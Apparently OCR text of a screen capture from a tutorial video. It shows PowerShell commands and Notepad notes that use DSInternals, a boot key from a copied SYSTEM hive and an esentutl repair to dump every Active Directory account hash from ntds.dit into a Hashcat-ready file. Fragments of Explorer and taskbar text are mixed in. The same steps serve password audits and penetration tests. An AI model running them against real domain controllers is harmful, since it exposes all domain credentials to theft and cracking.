 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\administrator> Install-Module DSInternals -Force
PS C:\Users\administrator> $key = Get-BootKey -SystemHiveFilePath c:\temp\SYS
PS C:\Users\administrator> Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit
Recycle Bin
Extracting
NTDS h...
Server-to-S...
AD_Default...
RMS
Remote
Server Core
Remov
Certificate
Authority
Azrue AD
create_ad_...
PassList.txt
Administrator:
Microsoft
(c) Micros
C:\Users\a
vssadmin 1
(C) Copyri
Contents o
Contain
Shad
C:\Users\a
temp
File Home Share View
This PC > Local Disk (C:) > temp
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
ntds.dit
sys
Extracting NTDS hashes.txt - Notepad
File Edit Format View Help
Install the PowerShell DSInternal module.
-----------------------------------------
Install-Module DSInternals -Force
Boot key in the temp folder to decrypt the system hive.
-------------------------------------------------------
$key = Get-BootKey -SystemHiveFilePath c:\temp\SYS
Now fetch the objects from the ntds.dit file
---------------------------------------------
Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit
Error: The database is not in a clean state. Try to recover it first.
---------------------------------------------------------------------
ESENTUTL /p C:\temp/ntds.dit /!10240 /8 /o
Output
------
Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit |
>> Format-Custom -View HashcatNT |
>> Out-File c:\temp\hashes.txt -Encoding ASCII
Ln 11, Col 1
100%
Type here to search
1